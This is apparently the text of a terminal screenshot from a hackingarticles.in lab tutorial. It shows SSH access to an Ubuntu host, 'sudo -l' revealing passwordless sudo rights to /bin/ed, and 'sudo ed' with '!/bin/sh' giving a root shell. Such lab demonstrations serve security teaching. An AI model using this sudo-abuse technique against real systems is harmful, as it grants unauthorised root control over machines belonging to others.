 root@kali:~# ssh test@192.168.1.31
test@192.168.1.31's password:
Welcome to Ubuntu 18.10 (GNU/Linux 4.18.0-25-generic x86_64)
WWW.HACKINGARTICLES.IN
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
209 packages can be updated.
0 updates are security updates.
Last login: Fri Jul  5 09:06:47 2019 from 192.168.1.11
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
WWW.HACKINGARTICLES.IN
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/l
User test may run the following commands on ubuntu:
(root) NOPASSWD: /bin/ed
test@ubuntu:~$ sudo ed
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#